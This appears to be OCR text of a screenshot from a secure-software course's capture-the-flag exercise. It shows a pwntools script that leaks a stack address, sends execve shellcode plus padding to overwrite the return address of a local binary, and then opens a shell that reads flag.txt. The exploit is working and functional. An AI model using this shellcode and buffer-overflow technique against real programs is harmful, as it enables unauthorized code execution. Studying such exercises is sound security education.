 1 2 3 4
50% 15:11
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
Pacecar4
Pacecar5
Pacecar6
Pacecar7
Pacecar8
Pacecar9
answers.py
PCP9_Whiteboard.JPG
pwnme
Project1
Project2
chall_00
chall_01
chall_02
chall_03
answer.py 1, U
chall_03
core U
flag.txt U
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
chall_11
chall_12
chall_13
OUTLINE
TIMELINE
3
1
answer.py 1, U
Project2 > chall_03 > answer.py > ...
25
26 # Import libraries
27 from pwn import *
28
29 p=process("./chall_03") # Create Process
30 resp=p.recvuntil(b":) ")
31 leak=p.recvuntil(b"\n")
32 print(resp)
33 print(leak)
34
35 # Payload crafting
36 intleak = int(leak,16) #random address created from pie
37 leakaddr = p64(intleak) # executable is 64 bit so
38 shell =b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05' #pop a shell, length 48, print(len(asm(shellcraft.
39 filler = b'a'*280
40 payload=shell+filler+leakaddr
41
42 # Send line to it then see if interactive
43 p.sendline(payload)#for nice unprintable payloads
44 p.interactive()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_03
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_03]
$ python3 answer.py
[+] Starting local process './chall_03': pid 28120
b"She sellz sea shellz by the return address\nHere's a leak :) "
b'0x7ffcc62add60\n'
[*] Switching to interactive mode
$ ls
answer.py chall_03 core flag.txt
$ cat flag.txt
MPARKS{CHALL_03}
$
Project2* 0 1
Ln 41, Col 1 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit